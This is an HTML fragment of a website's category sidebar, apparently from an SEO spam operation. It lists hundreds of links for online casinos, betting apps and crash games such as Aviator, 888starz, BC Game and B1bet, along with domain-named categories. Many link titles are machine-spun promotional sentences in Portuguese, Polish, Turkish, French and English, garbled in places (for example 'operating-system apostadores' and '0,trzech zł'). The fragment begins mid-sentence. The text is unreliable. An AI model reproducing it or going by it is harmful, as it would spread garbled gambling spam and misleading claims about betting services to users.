bliska.Do Odwiedzenia sekcji kontaktowej można dostać się z głównego menu witryny w rubryce dane.Zaglądaj do ulubionej kategorii w miarę często, żeby odrzucić przegapić następnych ulubionych zawodów. -">888starz Bonus Code 310</a> (3)
</li>
	<li class="cat-item cat-item-4213"><a href="http://ihuopin.com/category/888starz-kasyno-197/" title="888Starz obsługuje popularne metody płatności karty kredytowe i debetowe oraz kryptowaluty. -">888starz Kasyno 197</a> (3)
</li>
	<li class="cat-item cat-item-4427"><a href="http://ihuopin.com/category/888starz-kasyno-554/" title="Może w przyszłości operator zdecyduje się na wstawienie Mega Moolah i pokrewnych tytułów do odwiedzenia lobby. -">888starz Kasyno 554</a> (3)
</li>
	<li class="cat-item cat-item-4584"><a href="http://ihuopin.com/category/888starz-kasyno-986/" title="Spośród kolei, jeśli idzie o kasyno na żywo, najmniejszy zakład sięga 0,trzech zł. -">888starz Kasyno 986</a> (3)
</li>
	<li class="cat-item cat-item-4073"><a href="http://ihuopin.com/category/888starz-kasyno-999/" title="W każdym przypadku układ zezwala wykorzystać jednorazowy kod bonusowy na początek. -">888starz Kasyno 999</a> (3)
</li>
	<li class="cat-item cat-item-5069"><a href="http://ihuopin.com/category/888starz-website-945/" title="Następnie należy wypełnić ankietę, aktywować pocztę i aparat telefoniczny komórkowy, a także dostarczyć zdjęcie dokumentu tożsamości. -">888starz Website 945</a> (1)
</li>
	<li class="cat-item cat-item-2371"><a href="http://ihuopin.com/category/a16z-generative-ai-2/" >a16z generative ai</a> (35)
</li>
	<li class="cat-item cat-item-1253"><a href="http://ihuopin.com/category/aajogo-aposta-211/" title="O cassino usa tecnologia de criptografia avançada para garantir a segurança de jogadores. -">Aajogo Aposta 211</a> (3)
</li>
	<li class="cat-item cat-item-3480"><a href="http://ihuopin.com/category/aajogo-crash-546/" title="Ele segue a mesma lógica e regra de todos os jogos mencionados anteriormente. -">Aajogo Crash 546</a> (3)
</li>
	<li class="cat-item cat-item-1044"><a href="http://ihuopin.com/category/aajogo-login-558/" title="O Cassino Play Éxito garante total segurança e proteção dos pagamentos eletrônicos. -">Aajogo Login 558</a> (1)
</li>
	<li class="cat-item cat-item-1322"><a href="http://ihuopin.com/category/aajogo-online-460/" title="Significa cumprir as diretrizes de alguma chollo afin de receber tua recompensa. -">Aajogo Online 460</a> (3)
</li>
	<li class="cat-item cat-item-2723"><a href="http://ihuopin.com/category/aajogo-site-532/" title="Ao fazer o down load da aplicação aajogo, receberá um bónus de R$15. -">Aajogo Site 532</a> (3)
</li>
	<li class="cat-item cat-item-886"><a href="http://ihuopin.com/category/adobe-generative-ai-1-2/" >adobe generative ai 1</a> (4)
</li>
	<li class="cat-item cat-item-5480"><a href="http://ihuopin.com/category/adobe-generative-ai-2-2/" >adobe generative ai 2</a> (9)
</li>
	<li class="cat-item cat-item-1036"><a href="http://ihuopin.com/category/adobe-generative-ai-3-2/" >adobe generative ai 3</a> (68)
</li>
	<li class="cat-item cat-item-291"><a href="http://ihuopin.com/category/adobe-photoshop/" >adobe photoshop</a> (5)
</li>
	<li class="cat-item cat-item-197"><a href="http://ihuopin.com/category/adobe-photoshop-generative-ai-2/" >adobe photoshop generative ai</a> (19)
</li>
	<li class="cat-item cat-item-2087"><a href="http://ihuopin.com/category/advertising-investorideas-com/" >advertising.investorideas.com</a> (2)
</li>
	<li class="cat-item cat-item-2114"><a href="http://ihuopin.com/category/africaonline-co-ci/" >africaonline.co.ci</a> (1)
</li>
	<li class="cat-item cat-item-1018"><a href="http://ihuopin.com/category/ai-bot-name-2-2/" >ai bot name 2</a> (4)
</li>
	<li class="cat-item cat-item-15"><a href="http://ihuopin.com/category/ajax/" >AJAX</a> (1)
</li>
	<li class="cat-item cat-item-5202"><a href="http://ihuopin.com/category/akotech-ru/" >akotech.ru</a> (18)
</li>
	<li class="cat-item cat-item-5518"><a href="http://ihuopin.com/category/albaniadrops/" >albaniadrops</a> (3)
</li>
	<li class="cat-item cat-item-2470"><a href="http://ihuopin.com/category/amigos-museu-sbras-pt/" >amigos-museu-sbras.pt</a> (8)
</li>
	<li class="cat-item cat-item-5385"><a href="http://ihuopin.com/category/amminex-net-2/" >amminex.net 2</a> (18)
</li>
	<li class="cat-item cat-item-2672"><a href="http://ihuopin.com/category/amomama-es/" >amomama.es</a> (1)
</li>
	<li class="cat-item cat-item-5046"><a href="http://ihuopin.com/category/ancorallz/" >ancorallZ</a> (54)
</li>
	<li class="cat-item cat-item-5585"><a href="http://ihuopin.com/category/5avto-ru/ancorallz-1000/" >ancorallZ 1000</a> (47)
</li>
	<li class="cat-item cat-item-5719"><a href="http://ihuopin.com/category/autovinil76-ru/ancorallz-1250-2/" >ancorallZ 1250</a> (24)
</li>
	<li class="cat-item cat-item-5505"><a href="http://ihuopin.com/category/riobet-promocod-ru/ancorallz-1500/" >ancorallZ 1500</a> (23)
</li>
	<li class="cat-item cat-item-5399"><a href="http://ihuopin.com/category/cross-brend/ickfa-ru/inglesina-italy-ru/ancorallz-160-2/" >ancorallZ 160</a> (5)
</li>
	<li class="cat-item cat-item-5402"><a href="http://ihuopin.com/category/cross-brend/shopblackberry-ru/ancorallz-180-4/" >ancorallZ 180</a> (12)
</li>
	<li class="cat-item cat-item-5651"><a href="http://ihuopin.com/category/xn-7sbbilrebpcpc3azcfbs-xn-p1ai/ancorallz-2500-5/" >ancorallZ 2500</a> (17)
</li>
	<li class="cat-item cat-item-5663"><a href="http://ihuopin.com/category/lenovo-smart-ru/ancorallz-50-2/" >ancorallZ 50%</a> (125)
</li>
	<li class="cat-item cat-item-5301"><a href="http://ihuopin.com/category/amona-store-ru/ancorallz-500/" >ancorallZ 500</a> (194)
</li>
	<li class="cat-item cat-item-5682"><a href="http://ihuopin.com/category/remont-nika-ru/ancorallz-750/" >ancorallZ 750</a> (18)
</li>
	<li class="cat-item cat-item-5732"><a href="http://ihuopin.com/category/vodkacasino-biz/ancorallz-800-2/" >ancorallZ 800</a> (7)
</li>
	<li class="cat-item cat-item-5468"><a href="http://ihuopin.com/category/ancorallz2/" >ancorallZ2</a> (5)
</li>
	<li class="cat-item cat-item-5235"><a href="http://ihuopin.com/category/casino-pinco-work/ancorz-2500-3/" >ancorZ 2500</a> (17)
</li>
	<li class="cat-item cat-item-5272"><a href="http://ihuopin.com/category/ballet-pirouette-ru/ancorz-500/" >ancorZ 500</a> (75)
</li>
	<li class="cat-item cat-item-5611"><a href="http://ihuopin.com/category/andreschweighofer-com2/" >andreschweighofer.com2</a> (17)
</li>
	<li class="cat-item cat-item-837"><a href="http://ihuopin.com/category/anonymous/" title="anonymous">anonymous</a> (433)
</li>
	<li class="cat-item cat-item-5335"><a href="http://ihuopin.com/category/antalyaerenhali-com-1/" >antalyaerenhali.com 1</a> (18)
</li>
	<li class="cat-item cat-item-5334"><a href="http://ihuopin.com/category/antalyaerenhali-com-2/" >antalyaerenhali.com 2</a> (18)
</li>
	<li class="cat-item cat-item-5090"><a href="http://ihuopin.com/category/anybody-try-cbd-oil-for-shingles-pain-812/" title="General, Bybit’s MT5 system provides a robust crypto buying and selling experience. -">Anybody Try Cbd Oil For Shingles Pain 812</a> (3)
</li>
	<li class="cat-item cat-item-4296"><a href="http://ihuopin.com/category/apk-vai-de-bet-917/" title="A organizacion confirma o padrón instantaneamente por email. -">Apk Vai De Bet 917</a> (3)
</li>
	<li class="cat-item cat-item-4952"><a href="http://ihuopin.com/category/aplicativo-betano-928/" title="Afinal, quase todas as ações em uma plataforma de apostas envolvem depósitos systems retiradas. -">Aplicativo Betano 928</a> (3)
</li>
	<li class="cat-item cat-item-2647"><a href="http://ihuopin.com/category/aplicativo-blaze-apostas-302/" title="Na Fire software, o down load iOS também está disponível pra operating-system apostadores brasileiros. -">Aplicativo Blaze Apostas 302</a> (1)
</li>
	<li class="cat-item cat-item-2812"><a href="http://ihuopin.com/category/aplicativo-luva-bet-739/" title="Até o momento, só o pix está disponível afin de depósitos e retiradas. -">Aplicativo Luva Bet 739</a> (1)
</li>
	<li class="cat-item cat-item-3605"><a href="http://ihuopin.com/category/aplicativo-pagbet-834/" title="Através De outro equipo, o Fosse na Pag Bet apresenta uma abordagem cependant estratégica. -">Aplicativo Pagbet 834</a> (2)
</li>
	<li class="cat-item cat-item-5413"><a href="http://ihuopin.com/category/apokrifpodcast-com-1000/" >apokrifpodcast.com 1000</a> (9)
</li>
	<li class="cat-item cat-item-3116"><a href="http://ihuopin.com/category/app-1win-217/" title="Além disto, a organizaciondisponibiliza vários métodos de deposito, facilitando depósitos e saques de maneira rápida. -">App 1win 217</a> (3)
</li>
	<li class="cat-item cat-item-4489"><a href="http://ihuopin.com/category/app-1win-475/" title="Confira todos operating system detalhes sobe tais como baixar e hacer o aplicativo 1Win afin de iOS na sequência. -">App 1win 475</a> (3)
</li>
	<li class="cat-item cat-item-1113"><a href="http://ihuopin.com/category/app-pagbet-143/" title="Destaco, na plataforma, o atrativo painel central que exibe games ao festón Pagbet. -">App Pagbet 143</a> (3)
</li>
	<li class="cat-item cat-item-1574"><a href="http://ihuopin.com/category/app-xbe-com/" >app-xbe.com</a> (2)
</li>
	<li class="cat-item cat-item-853"><a href="http://ihuopin.com/category/aprpb/" >aprPB</a> (14)
</li>
	<li class="cat-item cat-item-4823"><a href="http://ihuopin.com/category/aprrb/" >aprRB</a> (1)
</li>
	<li class="cat-item cat-item-5251"><a href="http://ihuopin.com/category/aquipesca-com-z/" >aquipesca.com z</a> (18)
</li>
	<li class="cat-item cat-item-5348"><a href="http://ihuopin.com/category/stakeonlinecasino-ru/ancor-3500/articles/" >articles</a> (42)
</li>
	<li class="cat-item cat-item-5509"><a href="http://ihuopin.com/category/ateliermasomi-com/" >ateliermasomi.com</a> (3)
</li>
	<li class="cat-item cat-item-5073"><a href="http://ihuopin.com/category/au-casino/" >Au casino</a> (5)
</li>
	<li class="cat-item cat-item-5332"><a href="http://ihuopin.com/category/augustent-com-2/" >augustent.com 2</a> (36)
</li>
	<li class="cat-item cat-item-5228"><a href="http://ihuopin.com/category/august-pb/" >august_pb</a> (28)
</li>
	<li class="cat-item cat-item-5422"><a href="http://ihuopin.com/category/aug-bh/" >aug_bh</a> (29)
</li>
	<li class="cat-item cat-item-5266"><a href="http://ihuopin.com/category/aug-bt/" >aug_bt</a> (76)
</li>
	<li class="cat-item cat-item-5436"><a href="http://ihuopin.com/category/aug-mars/" >aug_mars</a> (14)
</li>
	<li class="cat-item cat-item-5284"><a href="http://ihuopin.com/category/aug-mb-2/" >aug_mb_2</a> (14)
</li>
	<li class="cat-item cat-item-5439"><a href="http://ihuopin.com/category/aug-sb/" >aug_sb</a> (14)
</li>
	<li class="cat-item cat-item-749"><a href="http://ihuopin.com/category/austria/" >austria</a> (15)
</li>
	<li class="cat-item cat-item-4997"><a href="http://ihuopin.com/category/au-bitcoininterest/" >AU_bitcoininterest</a> (5)
</li>
	<li class="cat-item cat-item-183"><a href="http://ihuopin.com/category/aviator/" >Aviator</a> (30)
</li>
	<li class="cat-item cat-item-2951"><a href="http://ihuopin.com/category/aviator-1win-443/" title="When you sign up at 1win, documentation will happen automatically. -">Aviator 1win 443</a> (3)
</li>
	<li class="cat-item cat-item-798"><a href="http://ihuopin.com/category/aviator-1win-928/" title="Особенностью этого режима значится возможность играть не только а ПК, но и на мобильных устройствах. -">Aviator 1win 928</a> (1)
</li>
	<li class="cat-item cat-item-3318"><a href="http://ihuopin.com/category/aviator-aposta-27/" title="Faça suas primeiras apostas possuindo custos condizentes com o seu orçamento. -">Aviator Aposta 27</a> (1)
</li>
	<li class="cat-item cat-item-3825"><a href="http://ihuopin.com/category/aviator-betting-game-150/" title="Aviator casinonuzu seçtikten sonra, bir sonraki adım kayıt olmaktır. -">Aviator Betting Game 150</a> (3)
</li>
	<li class="cat-item cat-item-155"><a href="http://ihuopin.com/category/aviator-brazil/" >aviator brazil</a> (21)
</li>
	<li class="cat-item cat-item-220"><a href="http://ihuopin.com/category/aviator-casino-de/" >aviator casino DE</a> (34)
</li>
	<li class="cat-item cat-item-191"><a href="http://ihuopin.com/category/aviator-casino-fr/" >aviator casino fr</a> (26)
</li>
	<li class="cat-item cat-item-4902"><a href="http://ihuopin.com/category/aviator-demo-501/" title="Otomatik bahis butonu ise daha rahat bir yaklaşımı tercih eden oyuncular içindir. -">Aviator Demo 501</a> (3)
</li>
	<li class="cat-item cat-item-3677"><a href="http://ihuopin.com/category/aviator-game-45/" title="Yeni bir oyunu, özellikle de Aviator gibi dinamik bir oyunu denerken, sadece demo sürümü olsa bile, neye bulaştığınızı bilmek gerçekten önemlidir. -">Aviator Game 45</a> (3)
</li>
	<li class="cat-item cat-item-4148"><a href="http://ihuopin.com/category/aviator-games-949/" title="Oturum açma bilgilerinizi asla vermediğinizden emin olun ve ekstra bir güvenlik seviyesi için varsa iki faktörlü kimlik doğrulamayı etkinleştirmeyi düşünün. -">Aviator Games 949</a> (3)
</li>
	<li class="cat-item cat-item-214"><a href="http://ihuopin.com/category/aviator-in/" >aviator IN</a> (19)
</li>
	<li class="cat-item cat-item-3144"><a href="http://ihuopin.com/category/aviator-jogo-31/" title="Essa prática ajuda a sortear decisões impulsivas o qual possam arriesgar sua estabilidade financeira. -">Aviator Jogo 31</a> (3)
</li>
	<li class="cat-item cat-item-2237"><a href="http://ihuopin.com/category/aviator-jogo-443/" title="Não, não é possível garantir vitórias consistentes utilizando 1 robô pra hackear o Aviator. -">Aviator Jogo 443</a> (3)
</li>
	<li class="cat-item cat-item-224"><a href="http://ihuopin.com/category/aviator-ke/" >aviator ke</a> (15)
</li>
	<li class="cat-item cat-item-3628"><a href="http://ihuopin.com/category/aviator-mostbet-87/" title="Appearance no further than Mostbet’s established web site or mobile app! -">Aviator Mostbet 87</a> (3)
</li>
	<li class="cat-item cat-item-222"><a href="http://ihuopin.com/category/aviator-mz/" >aviator mz</a> (25)
</li>
	<li class="cat-item cat-item-184"><a href="http://ihuopin.com/category/aviator-ng/" >aviator ng</a> (59)
</li>
	<li class="cat-item cat-item-3788"><a href="http://ihuopin.com/category/aviator-oyna-440/" title="Bu yazıda, Aviator oyununun demonstration sürümünü ayrıntılı olarak yakından inceleyeceğiz. -">Aviator Oyna 440</a> (2)
</li>
	<li class="cat-item cat-item-3704"><a href="http://ihuopin.com/category/aviator-slot-727/" title="Uçuşu ne kadar uzun sürerse, bahsi çarpan katsayı o kadar büyük olur. -">Aviator Slot 727</a> (3)
</li>
	<li class="cat-item cat-item-5058"><a href="http://ihuopin.com/category/aviator-slot-789/" title="Bu bonuslar sayesinde oyuncular, daha fazla oyun oynama ve daha yüksek kazançlar elde etme şansına sahip olabilirler. -">Aviator Slot 789</a> (3)
</li>
	<li class="cat-item cat-item-2116"><a href="http://ihuopin.com/category/aviator-jeux1-com/" >aviator-jeux1.com</a> (2)
</li>
	<li class="cat-item cat-item-3502"><a href="http://ihuopin.com/category/avis-golden-panda-casino-144/" title="Lez transactions sont extrêmement sécurisé avec se font essentiellement en cryptomonnaies. -">Avis Golden Panda Casino 144</a> (3)
</li>
	<li class="cat-item cat-item-4158"><a href="http://ihuopin.com/category/avis-golden-panda-casino-268/" title="Or Panda’s sportsbook features more than fondamental sports, including some lesser-known options. -">Avis Golden Panda Casino 268</a> (3)
</li>
	<li class="cat-item cat-item-2452"><a href="http://ihuopin.com/category/avis-golden-panda-casino-857/" title="Golden Panda’s sportsbook features more than 50 sports, including about lesser-known opter. -">Avis Golden Panda Casino 857</a> (1)
</li>
	<li class="cat-item cat-item-5112"><a href="http://ihuopin.com/category/avito/" >avito</a> (10)
</li>
	<li class="cat-item cat-item-5386"><a href="http://ihuopin.com/category/axiomaltd-ru-500/" >axiomaltd.ru 500</a> (18)
</li>
	<li class="cat-item cat-item-2199"><a href="http://ihuopin.com/category/azerbaycanli-betandres-com/" >azerbaycanli-betandres.com</a> (2)
</li>
	<li class="cat-item cat-item-4980"><a href="http://ihuopin.com/category/azino-777ru/" >azino-777ru</a> (5)
</li>
	<li class="cat-item cat-item-4984"><a href="http://ihuopin.com/category/azino-ru777/" >azino-ru777</a> (4)
</li>
	<li class="cat-item cat-item-4977"><a href="http://ihuopin.com/category/azino777-ru/" >azino777-ru</a> (7)
</li>
	<li class="cat-item cat-item-4975"><a href="http://ihuopin.com/category/azino777casino-ru/" >azino777casino-ru</a> (6)
</li>
	<li class="cat-item cat-item-4976"><a href="http://ihuopin.com/category/azino777ru/" >azino777ru</a> (5)
</li>
	<li class="cat-item cat-item-4982"><a href="http://ihuopin.com/category/azino777rus/" >azino777rus</a> (6)
</li>
	<li class="cat-item cat-item-4986"><a href="http://ihuopin.com/category/azinorucasino/" >azinorucasino</a> (5)
</li>
	<li class="cat-item cat-item-1610"><a href="http://ihuopin.com/category/azsportsweb-com/" >azsportsweb.com</a> (1)
</li>
	<li class="cat-item cat-item-634"><a href="http://ihuopin.com/category/b1-bet-login-367/" title="Operating System games do cassino B1.Gamble são de fornecedores reconhecidos zero ramo. -">B1 Bet Login 367</a> (1)
</li>
	<li class="cat-item cat-item-3138"><a href="http://ihuopin.com/category/b1-bet-login-38/" title="Além disso, seu libro de afiliados é amplamente reconhecido e premiado simply no setor de iGaming. -">B1 Bet Login 38</a> (2)
</li>
	<li class="cat-item cat-item-4765"><a href="http://ihuopin.com/category/b1-bet-login-719/" title="Além disto, a segurança é alguma prioridade, garantindo o qual suas informações pessoais e financeiras estejam sempre protegidas. -">B1 Bet Login 719</a> (2)
</li>
	<li class="cat-item cat-item-3548"><a href="http://ihuopin.com/category/b1bet-afiliados-118/" title="Se você é o apostador possuindo experiência, provavelmente já conhece as mesas de jogos ao festón. -">B1bet Afiliados 118</a> (3)
</li>
	<li class="cat-item cat-item-4996"><a href="http://ihuopin.com/category/b1bet-apostas-302/" title="Alguma característica notável é a brand new presença perform speak disponível em todas as páginas, oferecendo suporte imediato aos usuários. -">B1bet Apostas 302</a> (3)
</li>
	<li class="cat-item cat-item-205"><a href="http://ihuopin.com/category/b1bet-br/" >b1bet BR</a> (8)
</li>
	<li class="cat-item cat-item-295"><a href="http://ihuopin.com/category/b1bet-brazil/" >b1bet brazil</a> (6)
</li>
	<li class="cat-item cat-item-3790"><a href="http://ihuopin.com/category/b1bet-entrar-824/" title="Isto ajuda muito também na hora de produzir o fiscalização financeiro e praticar o game responsável. -">B1bet Entrar 824</a> (3)
</li>
	<li class="cat-item cat-item-4261"><a href="http://ihuopin.com/category/b1bet-login-198/" title="Operating System informações carry out b1bet casino são mantidos em segurança graças à criptografia de ponta a ponta. -">B1bet Login 198</a> (3)
</li>
	<li class="cat-item cat-item-3765"><a href="http://ihuopin.com/category/b1bet-login-509/" title="Variando no meio de as apostas individuais, acumuladas e de orden, otimizando a experiência do usuário. -">B1bet Login 509</a> (3)
</li>
	<li class="cat-item cat-item-5160"><a href="http://ihuopin.com/category/bagsyoulike-ru-500/" >bagsyoulike.ru 500</a> (18)
</li>
	<li class="cat-item cat-item-4789"><a href="http://ihuopin.com/category/bahsegel-13004/" >bahsegel 13004</a> (1)
</li>
	<li class="cat-item cat-item-3449"><a href="http://ihuopin.com/category/baixar-aplicativo-vai-de-bet-216/" title="Certificações internacionais comprovam a seriedade weil operação. -">Baixar Aplicativo Vai De Bet 216</a> (1)
</li>
	<li class="cat-item cat-item-2517"><a href="http://ihuopin.com/category/baixar-app-luva-bet-423/" title="Sendo desta maneira, o canon solicitado em saque é o mesmo emisario pela operadora. -">Baixar App Luva Bet 423</a> (3)
</li>
	<li class="cat-item cat-item-2886"><a href="http://ihuopin.com/category/baixar-betano-apk-226/" title="O Betano fornece uma chollo móvel atraente pra todas as plataformas. -">Baixar Betano Apk 226</a> (3)
</li>
	<li class="cat-item cat-item-3100"><a href="http://ihuopin.com/category/baixar-betano-apk-691/" title="Pra usuários de iOS, o Aplicativo Betano Aviator oferece a mesma experiência de game de adhesión qualidade. -">Baixar Betano Apk 691</a> (3)
</li>
	<li class="cat-item cat-item-3164"><a href="http://ihuopin.com/category/baixar-blaze-apk-atualizado-854/" title="Um dos games mais divertidos e emocionantes disponíveis na Blaze é o Nuts Moment. -">Baixar Blaze Apk Atualizado 854</a> (3)
</li>
	<li class="cat-item cat-item-2292"><a href="http://ihuopin.com/category/baixar-pagbet-156/" title="A segurança dos nossos leitores é uma dasjenige principais preocupações weil Cassino Leading. -">Baixar Pagbet 156</a> (3)
</li>
	<li class="cat-item cat-item-3647"><a href="http://ihuopin.com/category/baixar-pagbet-677/" title="Ainda será necessário ativar a tua conta através do envio de fotografias de alguns 2 seus documentos. -">Baixar Pagbet 677</a> (3)
</li>
	<li class="cat-item cat-item-4516"><a href="http://ihuopin.com/category/baji-app-957/" title="It’s like generating a bet together with a good friend on who will win a game! -">Baji App 957</a> (1)
</li>
	<li class="cat-item cat-item-4528"><a href="http://ihuopin.com/category/baji-live-cricket-116/" title="-">Baji Live Cricket 116</a> (3)
</li>
	<li class="cat-item cat-item-5337"><a href="http://ihuopin.com/category/bambturkiye-com-2/" >bambturkiye.com 2</a> (34)
</li>
	<li class="cat-item cat-item-5493"><a href="http://ihuopin.com/category/sredstvo-klopov-ru/bancorallz/" >bancorallZ</a> (5)
</li>
	<li class="cat-item cat-item-5717"><a href="http://ihuopin.com/category/aromeconte-ru/bancorallz-1250/" >bancorallZ 1250</a> (34)
</li>
	<li class="cat-item cat-item-5734"><a href="http://ihuopin.com/category/vodkacasino-biz/bancorallz-200-2/" >bancorallZ 200</a> (2)
</li>
	<li class="cat-item cat-item-5224"><a href="http://ihuopin.com/category/bank-swift-codes-com/" >bank-swift-codes.com</a> (18)
</li>
	<li class="cat-item cat-item-178"><a href="http://ihuopin.com/category/bankobet/" >Bankobet</a> (20)
</li>
	<li class="cat-item cat-item-124"><a href="http://ihuopin.com/category/basaribet/" >Basaribet</a> (18)
</li>
	<li class="cat-item cat-item-2693"><a href="http://ihuopin.com/category/baterybet1-com/" >baterybet1.com</a> (1)
</li>
	<li class="cat-item cat-item-5126"><a href="http://ihuopin.com/category/baunti-xyz/" >baunti.xyz</a> (16)
</li>
	<li class="cat-item cat-item-181"><a href="http://ihuopin.com/category/bbrbet-colombia/" >bbrbet colombia</a> (20)
</li>
	<li class="cat-item cat-item-169"><a href="http://ihuopin.com/category/bbrbet-mx/" >bbrbet mx</a> (22)
</li>
	<li class="cat-item cat-item-2694"><a href="http://ihuopin.com/category/bbrbetcasino-com/" >bbrbetcasino.com</a> (2)
</li>
	<li class="cat-item cat-item-1811"><a href="http://ihuopin.com/category/bbrbetmx-com/" >bbrbetmx.com</a> (1)
</li>
	<li class="cat-item cat-item-3341"><a href="http://ihuopin.com/category/bc-crash-game-544/" title="Nigeria’s crypto-savvy participants will locate BCGameBet especially interesting. -">Bc Crash Game 544</a> (2)
</li>
	<li class="cat-item cat-item-3312"><a href="http://ihuopin.com/category/bc-crash-game-842/" title="Is Usually based within Curacao, which often does present a slight drawback. -">Bc Crash Game 842</a> (3)
</li>
	<li class="cat-item cat-item-2763"><a href="http://ihuopin.com/category/bc-crash-game-915/" title="BC Game’s Wukong Rare metal Tale event provides a just one BTC award pool! -">Bc Crash Game 915</a> (1)
</li>
	<li class="cat-item cat-item-2533"><a href="http://ihuopin.com/category/bc-game-crash-198/" title="This Specific sportsbook welcomes each traditional FIAT in addition to cryptocurrencies. -">Bc Game Crash 198</a> (3)
</li>
	<li class="cat-item cat-item-4165"><a href="http://ihuopin.com/category/bc-game-crash-online-218/" title="BC Game’s Wukong Gold Legend tournament provides a 1 BTC reward pool! -">Bc Game Crash Online 218</a> (3)
</li>
	<li class="cat-item cat-item-2383"><a href="http://ihuopin.com/category/bc-game-crash-online-351/" title="BC Game’s Wukong Gold Tale tournament offers a one BTC prize pool! -">Bc Game Crash Online 351</a> (3)
</li>
	<li class="cat-item cat-item-4719"><a href="http://ihuopin.com/category/bc-game-install-407/" title="Nigeria’s crypto-savvy participants will discover BCGameBet specifically attractive. -">Bc Game Install 407</a> (3)
</li>
	<li class="cat-item cat-item-340"><a href="http://ihuopin.com/category/bc-game-login-321/" title="Let’s kick things away together with BC.Sport casino’s pre-programmed scripts. -">Bc Game Login 321</a> (1)
</li>
	<li class="cat-item cat-item-3015"><a href="http://ihuopin.com/category/bc-game-sign-in-542/" title="Nigeria’s crypto-savvy players will find BCGameBet specially appealing. -">Bc Game Sign In 542</a> (1)
</li>
	<li class="cat-item cat-item-4552"><a href="http://ihuopin.com/category/bc-game-top-146/" title="Nigeria’s crypto-savvy participants will discover BCGameBet specifically attractive. -">Bc Game Top 146</a> (3)
</li>
	<li class="cat-item cat-item-2242"><a href="http://ihuopin.com/category/bc-fun-game-com/" >bc-fun-game.com</a> (2)
</li>
	<li class="cat-item cat-item-2287"><a href="http://ihuopin.com/category/bc-game-kazino-com/" >bc-game-kazino.com</a> (2)
</li>
	<li class="cat-item cat-item-2306"><a href="http://ihuopin.com/category/bc-game-uae-com/" >bc-game-uae.com</a> (3)
</li>
	<li class="cat-item cat-item-2296"><a href="http://ihuopin.com/category/bc-hashgame-mirror-com/" >bc-hashgame-mirror.com</a> (3)
</li>
	<li class="cat-item cat-item-2299"><a href="http://ihuopin.com/category/bcg-bonus-com/" >bcg-bonus.com</a> (2)
</li>
	<li class="cat-item cat-item-5630"><a href="http://ihuopin.com/category/bcg4/" >bcg4</a> (9)
</li>
	<li class="cat-item cat-item-2324"><a href="http://ihuopin.com/category/bcgame-71/" >bcgame</a> (15)
</li>
	<li class="cat-item cat-item-4850"><a href="http://ihuopin.com/category/bcgame-296/" title="Regarding additional protection, turn on Two-Factor Authentication (2FA) very first. -">Bcgame 296</a> (3)
</li>
	<li class="cat-item cat-item-2278"><a href="http://ihuopin.com/category/bcgame-argentinos-com/" >bcgame-argentinos.com</a> (3)
</li>
	<li class="cat-item cat-item-2284"><a href="http://ihuopin.com/category/bcgame-cermin-com/" >bcgame-cermin.com</a> (2)
</li>
	<li class="cat-item cat-item-2462"><a href="http://ihuopin.com/category/bcgame-crypto-bangladesh-com/" >bcgame-crypto-bangladesh.com</a> (3)
</li>
	<li class="cat-item cat-item-2233"><a href="http://ihuopin.com/category/bcgame-denmark-com/" >bcgame-denmark.com</a> (3)
</li>
	<li class="cat-item cat-item-2300"><a href="http://ihuopin.com/category/bcgame-mexico-com/" >bcgame-mexico.com</a> (1)
</li>
	<li class="cat-item cat-item-2283"><a href="http://ihuopin.com/category/bcgame-plinko-com/" >bcgame-plinko.com</a> (17)
</li>
	<li class="cat-item cat-item-2536"><a href="http://ihuopin.com/category/bcgame-song-bac-com/" >bcgame-song-bac.com</a> (1)
</li>
	<li class="cat-item cat-item-2538"><a href="http://ihuopin.com/category/bcgame-sport-com/" >bcgame-sport.com</a> (2)
</li>
	<li class="cat-item cat-item-2289"><a href="http://ihuopin.com/category/bcgame-vietnam-com/" >bcgame-vietnam.com</a> (3)
</li>
	<li class="cat-item cat-item-5514"><a href="http://ihuopin.com/category/bcgame1/" >bcgame1</a> (10)
</li>
	<li class="cat-item cat-item-5580"><a href="http://ihuopin.com/category/bcgame2/" >bcgame2</a> (9)
</li>
	<li class="cat-item cat-item-5517"><a href="http://ihuopin.com/category/bcgame3/" >bcgame3</a> (17)
</li>
	<li class="cat-item cat-item-5520"><a href="http://ihuopin.com/category/bcgame4/" >bcgame4</a> (6)
</li>
	<li class="cat-item cat-item-2500"><a href="http://ihuopin.com/category/bcgames-apk-bd-com/" >bcgames-apk-bd.com</a> (3)
</li>
	<li class="cat-item cat-item-2516"><a href="http://ihuopin.com/category/bcgames-download-ph-com/" >bcgames-download-ph.com</a> (2)
</li>
	<li class="cat-item cat-item-2537"><a href="http://ihuopin.com/category/bcgames-pakistan-com/" >bcgames-pakistan.com</a> (2)
</li>
	<li class="cat-item cat-item-3608"><a href="http://ihuopin.com/category/bdm-bet-108/" title="Right After a quick confirmation I asked for a drawback through Neteller. -">Bdm Bet 108</a> (1)
</li>
	<li class="cat-item cat-item-4577"><a href="http://ihuopin.com/category/bdm-bet-235/" title="D&#039;autres informations sont requises, veuillez lez fournir pour vous adhérer. -">Bdm Bet 235</a> (1)
</li>
	<li class="cat-item cat-item-4502"><a href="http://ihuopin.com/category/bdm-bet-381/" title="Transaction options like Skrill, AstroPay, or MasterCard are usually approved. -">Bdm Bet 381</a> (2)
</li>
	<li class="cat-item cat-item-3821"><a href="http://ihuopin.com/category/bdm-bet-39/" title="Par tout les fondamental de cryptage, je conseillé fortement tenter BDMBet. -">Bdm Bet 39</a> (1)
</li>
	<li class="cat-item cat-item-779"><a href="http://ihuopin.com/category/bdm-bet-735/" title="Différents informations être requises, vouloir les produire dans vous enregistrer. -">Bdm Bet 735</a> (1)
</li>
	<li class="cat-item cat-item-3415"><a href="http://ihuopin.com/category/bdm-bet-861/" title="Le casino propose différentes méthode de rétribution pour favoriser lez transactions. -">Bdm Bet 861</a> (3)
</li>
	<li class="cat-item cat-item-2762"><a href="http://ihuopin.com/category/bdm-bet-casino-310/" title="Znajdziesz w tym sloty owocowe, jednoręki bandyta, hold in inclusion to win, megaways, jackpot. -">Bdm Bet Casino 310</a> (1)
</li>
	<li class="cat-item cat-item-466"><a href="http://ihuopin.com/category/bdm-bet-codigo-promocional-165/" title="Following a speedy verification I asked for a disengagement by way of Neteller. -">Bdm Bet Codigo Promocional 165</a> (1)
</li>
	<li class="cat-item cat-item-2898"><a href="http://ihuopin.com/category/bdm-bet-codigo-promocional-450/" title="-">Bdm Bet Codigo Promocional 450</a> (1)
</li>
	<li class="cat-item cat-item-1836"><a href="http://ihuopin.com/category/bdm-bet-espana-19/" title="-">Bdm Bet Espana 19</a> (3)
</li>
	<li class="cat-item cat-item-4347"><a href="http://ihuopin.com/category/bdm-bet-espana-418/" title="-">Bdm Bet Espana 418</a> (1)
</li>
